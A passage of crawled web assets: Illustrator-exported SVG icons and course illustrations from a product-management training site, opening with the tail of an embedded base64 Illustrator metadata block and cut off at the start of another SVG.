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
BslX+eshyDcGt/flDWwPtCmqgGxA+Q==
]]>
    </i:aipgf>
  </metadata>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-twitter.svg
body_size: 391
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24.601" height="20" viewBox="0 0 24.601 20">
  <path id="ic_twitter_off" d="M104.435,222.907A14.27,14.27,0,0,0,118.8,208.541c0-.216,0-.432-.015-.656a10.269,10.269,0,0,0,2.516-2.617,9.944,9.944,0,0,1-2.9.8,5.059,5.059,0,0,0,2.223-2.794,10.17,10.17,0,0,1-3.2,1.227,5.052,5.052,0,0,0-8.6,4.608,14.335,14.335,0,0,1-10.406-5.272,5.051,5.051,0,0,0,1.559,6.739,4.984,4.984,0,0,1-2.293-.633V210a5.056,5.056,0,0,0,4.053,4.948,5.044,5.044,0,0,1-2.277.085,5.055,5.055,0,0,0,4.716,3.5,10.159,10.159,0,0,1-6.268,2.169,10.5,10.5,0,0,1-1.2-.069,14.28,14.28,0,0,0,7.735,2.269" transform="translate(-96.7 -202.907)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-check-box-square-selected.svg
body_size: 350
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <g id="icon-check-box-selected" transform="translate(-185 -129.748)">
    <rect id="Rectangle_1668" data-name="Rectangle 1668" width="14" height="14" transform="translate(185 129.748)" fill="#254a75"/>
    <path id="Path_1986" data-name="Path 1986" d="M17.242,20.585l-4.49,4.67a.617.617,0,0,1-.9,0L9.613,22.9a.683.683,0,0,1,0-.94.617.617,0,0,1,.9,0l1.8,1.88,4.04-4.2a.617.617,0,0,1,.9,0A.693.693,0,0,1,17.242,20.585Z" transform="translate(178.575 114.297)" fill="#fff" fill-rule="evenodd"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/masteringb2bproductinnovation.svg?v=1756368517
body_size: 2644
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 800 800">
  <defs>
    <style>
      .cls-1 {
        fill: #b0b0b0;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M198.2,339c-6.1-5-11.1-11.2-14.3-18.5l-51.8,32.7c5.3,5.7,9.7,12.2,12.9,19.4l53.2-33.7Z"/>
  <path class="cls-1" d="M310.9,267.7l44.8,80.2c5.9-5.1,12.6-9.3,19.9-12.1l-45-80.6,33.5-21.2c-5.2-5.8-9-12.8-11-20.6l-33.9,21.4-28.9-51.8c-5.7,5.3-12.2,9.8-19.5,12.9l28.7,51.4-33.9,21.4c5.2,5.9,9,12.9,10.9,20.7l34.4-21.8Z"/>
  <path class="cls-1" d="M311.5,144.1h178c-.7-3.8-1.2-7.7-1.2-11.7s.5-7.9,1.2-11.7h-178c.7,3.8,1.2,7.7,1.2,11.7s-.5,7.9-1.2,11.7"/>
  <path class="cls-1" d="M670.7,351.1c5.5-5.5,12.1-9.9,19.2-13.3l-88.7-152.4c-6,5-12.7,8.9-20.2,11.7l89.7,154Z"/>
  <path class="cls-1" d="M130.2,449c-5.5,5.5-12.1,9.9-19.3,13.3l88,153c5.9-5.1,12.6-9.2,20-12l-88.7-154.2Z"/>
  <path class="cls-1" d="M364.4,561.5l-38.6-21.7,12.9-24.2,25.7,45.9ZM525.6,483.3h-62.7l-17.2-31.4c-5.9,5.1-12.5,9.4-19.9,12.3l10.5,19.2h-80.4l12.1-22.8c-7-3.8-13.3-8.7-18.6-14.6l-11.1,20.9-73.8-132,70.5,44.7c2.4-7.6,5.9-14.6,10.6-20.9l-69.7-44.2c-4.4,15.4-16.1,27.7-31.2,32.8l76.1,136.1h-45.3c1.5,4.7,2.5,9.5,2.5,14.7s-.4,5.8-.9,8.6h40l-11.5,21.7-29.7-16.7c-2.2,7.7-6.2,14.6-11.5,20.3l30.3,17.1-28.5,53.6c7.5,2.6,14.3,6.4,20.4,11.3l28.4-53.5,39.5,22.2c5.1-14.6,16.7-25.9,31.5-30.6l-25.4-45.4h88.6l60.8,111.1c5.7-5.4,12.2-9.8,19.4-13.1l-53.6-98h48.3c-.5-2.8-.9-5.7-.9-8.6,0-5.2,1-10,2.5-14.7"/>
  <path class="cls-1" d="M572.1,350c-4,0-7.8-.6-11.5-1.5v101.9c3.7-.9,7.5-1.5,11.5-1.5s8,.6,11.8,1.6v-102.1c-3.8.9-7.7,1.6-11.8,1.6"/>
  <path class="cls-1" d="M501.5,350.1l32.3-18.8c-4.9-6.1-8.4-13.3-9.9-21.2l-34.2,19.8-18.6-32.1,55.5-103.9c-7.1-3.6-13.6-8.2-19-13.9l-50.2,94.1-22.2-38.1c-5.5,5.5-12.4,9.5-20,12l29.3,50.4-19.8,37.1c7.4,2.8,14.1,6.9,20.1,11.9l13.5-25.3,11.4,19.6-19,11.1c5.4,5.7,9.8,12.2,13,19.4l17.8-10.3,58,99.8c5.8-5.2,12.8-9,20.6-11l-58.4-100.5Z"/>
  <path class="cls-1" d="M297.2,624.5c4.9,6.1,8.8,12.9,11.4,20.4l49.5-22.2c-3.8-6.7-6.2-14.4-6.5-22.7l-54.5,24.4Z"/>
  <path class="cls-1" d="M449.2,601.7c-.5,8.2-3,15.9-7.1,22.5l49.1,24.8c2.1-7.7,5.4-14.8,9.8-21.2l-51.8-26.2Z"/>
  <path class="cls-1" d="M602.5,459.8c6.2,4.9,11.2,11.1,14.4,18.4l49-35c-4.9-6.1-8.8-13-11.4-20.5l-51.9,37.1Z"/>
  <path class="cls-1" d="M560.6,451.8v-1.3c-.2,0-.4.1-.6.2l.6,1.1Z"/>
  <path class="cls-1" d="M243.6,697.7c-16.6,0-30.2-13.5-30.2-30.2s13.5-30.2,30.2-30.2,30.2,13.5,30.2,30.2-13.5,30.2-30.2,30.2M308.5,644.9c-2.6-7.5-6.5-14.4-11.4-20.4-3.2-3.9-6.7-7.5-10.7-10.6-6.1-4.9-12.9-8.7-20.4-11.3-7.1-2.4-14.5-4-22.4-4s-17,1.8-24.6,4.7c-7.4,2.8-14.1,7-20,12-14.8,12.7-24.4,31.3-24.4,52.3,0,38.1,30.9,69.1,69.1,69.1s69.1-30.9,69.1-69.1-1.6-15.5-4.1-22.7"/>
  <path class="cls-1" d="M557.4,697.7c-16.6,0-30.2-13.5-30.2-30.2s13.5-30.2,30.2-30.2,30.2,13.5,30.2,30.2-13.5,30.2-30.2,30.2M557.4,598.5c-10.1,0-19.5,2.3-28.2,6.1-7.2,3.2-13.8,7.7-19.4,13.1-3.3,3.1-6.2,6.5-8.8,10.2-4.5,6.3-7.7,13.5-9.8,21.2-1.7,5.9-2.8,12-2.8,18.5,0,38.1,30.9,69.1,69.1,69.1s69.1-30.9,69.1-69.1-30.9-69.1-69.1-69.1"/>
  <path class="cls-1" d="M225,322c-8.6-1.6-15.4-8.3-17.1-16.8-.3-1.4-.4-2.8-.4-4.2,0-11.8,9.6-21.4,21.4-21.4s9.2,1.6,12.8,4.3c5.2,3.9,8.7,10.1,8.7,17.1s-.3,3.7-.8,5.5c-2.4,9.1-10.7,15.9-20.6,15.9s-2.7-.2-3.9-.4M276.4,289.5c-1.9-7.8-5.7-14.9-10.9-20.7-9-10.2-22-16.8-36.7-16.8-27.1,0-49,22-49,49s1.5,13.5,4,19.4c3.2,7.3,8.2,13.6,14.3,18.5,8.4,6.8,19,11.1,30.7,11.1s10.7-1.1,15.7-2.8c15.1-5.1,26.8-17.4,31.2-32.8,1.2-4.3,2.1-8.7,2.1-13.4s-.6-7.8-1.5-11.5"/>
  <path class="cls-1" d="M572.1,322.4c-11.8,0-21.4-9.6-21.4-21.4s9.6-21.4,21.4-21.4,21.4,9.6,21.4,21.4-9.6,21.4-21.4,21.4M572.1,252c-27.1,0-49,22-49,49s.4,6.2.9,9.1c1.5,8,5,15.1,9.9,21.2,6.7,8.4,15.9,14.6,26.7,17.2,3.7.9,7.5,1.5,11.5,1.5s8-.6,11.8-1.6c21.3-5.3,37.2-24.5,37.2-47.4s-22-49-49-49"/>
  <path class="cls-1" d="M379.1,201.5c0-11.8,9.6-21.4,21.4-21.4s21.4,9.6,21.4,21.4-9.6,21.4-21.4,21.4-21.4-9.6-21.4-21.4M400.5,152.4c-27.1,0-49,22-49,49s.7,8.1,1.6,11.9c2,7.8,5.8,14.8,11,20.6,9,10,21.9,16.5,36.4,16.5s10-1,14.7-2.5c7.6-2.4,14.5-6.4,20-12,8.8-8.9,14.3-21.1,14.3-34.6,0-27.1-22-49-49-49"/>
  <path class="cls-1" d="M400.5,619.9c-11.8,0-21.4-9.6-21.4-21.4s9.6-21.4,21.4-21.4,21.4,9.6,21.4,21.4-9.6,21.4-21.4,21.4M400.5,549.5c-5.1,0-10,1-14.7,2.5-14.8,4.7-26.4,16-31.5,30.6-1.7,5-2.9,10.3-2.9,16s.1,1,.2,1.5c.3,8.3,2.6,15.9,6.5,22.7,8.4,14.8,24.2,24.9,42.4,24.9s32.9-9.4,41.6-23.3c4.1-6.6,6.6-14.3,7.1-22.5,0-1.1.3-2.1.3-3.2,0-27.1-22-49-49-49"/>
  <path class="cls-1" d="M572.1,519.4c-11.8,0-21.4-9.6-21.4-21.4s9.6-21.4,21.4-21.4,21.4,9.6,21.4,21.4-9.6,21.4-21.4,21.4M616.9,478.1c-3.2-7.3-8.3-13.5-14.4-18.4-5.4-4.3-11.6-7.5-18.5-9.2-3.8-.9-7.7-1.6-11.8-1.6s-7.8.6-11.5,1.5v1.3l-.6-1.1c-7.8,2-14.8,5.8-20.6,11-6.4,5.8-11.2,13.2-13.8,21.6-1.5,4.7-2.5,9.5-2.5,14.7s.4,5.8.9,8.6c4.1,23,24,40.4,48.2,40.4s49-22,49-49-1.6-13.8-4.3-19.9"/>
  <path class="cls-1" d="M81.7,430.2c-16.6,0-30.2-13.5-30.2-30.2s13.5-30.2,30.2-30.2,30.2,13.5,30.2,30.2-13.5,30.2-30.2,30.2M132.1,353.2c-12.6-13.6-30.5-22.2-50.5-22.2-38.1,0-69.1,30.9-69.1,69.1s30.9,69.1,69.1,69.1,20.4-2.5,29.3-6.8c7.1-3.4,13.7-7.8,19.3-13.3,12.6-12.5,20.5-29.8,20.5-49s-2.1-19-5.7-27.4c-3.1-7.2-7.6-13.7-12.9-19.4"/>
  <path class="cls-1" d="M400.5,430.2c-16.6,0-30.2-13.5-30.2-30.2s13.5-30.2,30.2-30.2,30.2,13.5,30.2,30.2-13.5,30.2-30.2,30.2M463.6,372.2c-3.2-7.2-7.6-13.7-13-19.4-1.8-1.9-3.8-3.6-5.9-5.3-6-5-12.7-9.1-20.1-11.9-7.5-2.8-15.6-4.6-24.2-4.6s-17.2,1.8-24.9,4.8c-7.4,2.9-14,7-19.9,12.1-3.7,3.2-7.2,6.8-10.1,10.7-4.7,6.2-8.2,13.3-10.6,20.9-2,6.5-3.4,13.3-3.4,20.5,0,17.7,6.9,33.7,17.8,45.9,5.3,5.9,11.6,10.8,18.6,14.6,9.7,5.3,20.7,8.5,32.6,8.5s17.4-1.8,25.3-4.9c7.4-2.9,14-7.1,19.9-12.3,14.5-12.7,23.9-31.1,23.9-51.8s-2.2-19.3-5.9-27.8"/>
  <path class="cls-1" d="M719.3,430.2c-16.6,0-30.2-13.5-30.2-30.2s13.5-30.2,30.2-30.2,30.2,13.5,30.2,30.2-13.5,30.2-30.2,30.2M719.3,330.9c-10.6,0-20.5,2.6-29.5,6.8-7.1,3.4-13.7,7.8-19.2,13.3-12.6,12.5-20.4,29.8-20.4,48.9s1.6,15.5,4.1,22.7c2.6,7.5,6.5,14.4,11.4,20.5,12.7,15.7,31.8,25.9,53.5,25.9,38.1,0,69.1-30.9,69.1-69.1s-30.9-69.1-69.1-69.1"/>
  <path class="cls-1" d="M213.4,132.4c0-16.6,13.5-30.2,30.2-30.2s30.2,13.5,30.2,30.2-13.5,30.2-30.2,30.2-30.2-13.5-30.2-30.2M311.5,120.8c-5.6-32.6-33.7-57.4-67.9-57.4s-69.1,30.9-69.1,69.1,30.9,69.1,69.1,69.1,18.8-2,27.2-5.6c7.3-3.1,13.8-7.6,19.5-12.9,11-10.1,18.6-23.6,21.2-38.9.7-3.8,1.2-7.7,1.2-11.7s-.5-7.9-1.2-11.7"/>
  <path class="cls-1" d="M527.2,132.4c0-16.6,13.5-30.2,30.2-30.2s30.2,13.5,30.2,30.2-13.5,30.2-30.2,30.2-30.2-13.5-30.2-30.2M557.4,63.4c-34.1,0-62.3,24.8-67.9,57.4-.6,3.8-1.2,7.7-1.2,11.7s.5,7.9,1.2,11.7c2.4,13.9,8.8,26.3,18.1,36,5.5,5.7,11.9,10.3,19,13.9,9.3,4.7,19.6,7.5,30.7,7.5s16.2-1.7,23.6-4.4c7.4-2.7,14.2-6.7,20.2-11.7,15.3-12.7,25.3-31.6,25.3-53,0-38.1-30.9-69.1-69.1-69.1"/>
  <path class="cls-1" d="M228.9,519.4c-11.8,0-21.4-9.6-21.4-21.4s9.6-21.4,21.4-21.4,21.4,9.6,21.4,21.4-9.6,21.4-21.4,21.4M275.4,483.3c-6.3-19.8-24.6-34.3-46.5-34.3s-49,22-49,49,22,49,49,49,26.4-5.9,35.3-15.2c5.4-5.6,9.3-12.6,11.6-20.3.5-1.6,1-3.3,1.3-5,.5-2.8.9-5.7.9-8.6,0-5.2-1-10-2.5-14.7"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/BybImages/productoperations.svg?v=1756368420
body_size: 448
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 800 800">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M624.3,671l-224.3,129.5-224.3-129.5v-142.2s162.8,94,162.8,94v-210.8s30.8-17.8,30.8-17.8l30.8-17.8,43.5,25.1,18.1,10.4v210.8s162.8-94,162.8-94v142.2ZM787.1,130v259.1s-123.1,71.1-123.1,71.1v-187.9s-182.6,105.4-182.6,105.4l-30.8-17.8-30.8-17.8v-71.1s182.6-105.4,182.6-105.4l-162.8-94L562.8.5l224.3,129.5ZM12.9,130C52.4,107.2,197.7,23.3,237.2.5l123.2,71.1-162.8,94,182.6,105.4v71.1s-30.8,17.8-30.8,17.8l-30.8,17.8c-36.8-21.3-141.1-81.5-152.9-88.3l-29.7-17.1v187.9S12.9,389.1,12.9,389.1V130Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-close-circle.svg
body_size: 380
content:
<svg xmlns="http://www.w3.org/2000/svg" width="33" height="33" viewBox="0 0 33 33">
  <g id="icon-close-circle" transform="translate(-3.165 -2.165)">
    <g id="Group_1" data-name="Group 1" transform="translate(12.186 11.186)">
      <path id="Path_1" data-name="Path 1" d="M657.665,164.3l-5.506,5.506a1.155,1.155,0,1,1-1.633-1.633l5.506-5.506-5.506-5.506a1.155,1.155,0,1,1,1.633-1.632l5.506,5.506,5.506-5.506a1.155,1.155,0,1,1,1.633,1.633l-5.506,5.506,5.506,5.506a1.155,1.155,0,1,1-1.633,1.633Z" transform="translate(-650.186 -155.186)" fill="#45b4b1" fill-rule="evenodd"/>
    </g>
    <g id="Ellipse_1" data-name="Ellipse 1" transform="translate(3.165 2.165)" fill="none" stroke="#45b4b1" stroke-width="2">
      <circle cx="16.5" cy="16.5" r="16.5" stroke="none"/>
      <circle cx="16.5" cy="16.5" r="15.5" fill="none"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/GrayImages/insight.svg?v=1756368347
body_size: 647
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30.001" height="29.751" viewBox="0 0 30.001 29.751">
  <path id="insight-default" d="M27.358.039a3.113,3.113,0,0,0-3.522,2.713,3.366,3.366,0,0,0,.141,1.584L22.428,5.373,20.443,1.745H10.871L6.532,9.662,4.06,9.636h0A2.1,2.1,0,0,0,1.734,8.165,2.241,2.241,0,0,0,1.7,12.537a2.091,2.091,0,0,0,2.352-1.425h0l2.393.026,4.431,8.084h8.678l1.5,2.539a4.752,4.752,0,0,0-.6,6.169,4.2,4.2,0,0,0,5.784,1.132,4.717,4.717,0,0,0,1.538-5.986,4.241,4.241,0,0,0-5.536-2.1L20.8,18.561l4.424-8.075L23.131,6.653l1.6-1.071a2.966,2.966,0,0,0,3.577.55,3.305,3.305,0,0,0,1.617-3.408A3.171,3.171,0,0,0,27.362.038ZM23.914,22.1a2.986,2.986,0,0,1,2.893,2.479,3.144,3.144,0,0,1-1.732,3.48,2.859,2.859,0,0,1-3.579-1.1,3.231,3.231,0,0,1,.315-3.916A2.869,2.869,0,0,1,23.914,22.1ZM19.654,8.978V7.46H16.019v9.734H15.5V10.7H11.865v6.282L8.678,11.158l-.371-.672.437-.8,3.238-5.912h7.351L20.8,6.459l.7,1.282L23,10.485l-3.353,6.122Zm8.892-5.451a1.7,1.7,0,0,1-1.922,1.479,1.737,1.737,0,0,1-1.408-1.5,1.779,1.779,0,0,1,0-.528A1.7,1.7,0,0,1,27.142,1.5a1.766,1.766,0,0,1,1.4,2.031Z" transform="translate(0.031 -0.009)" fill="#b0b0b0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/GrayImages/focus1.svg?v=1756368305
body_size: 1096
content:
<svg xmlns="http://www.w3.org/2000/svg" width="210.004" height="212.665" viewBox="0 0 210.004 212.665">
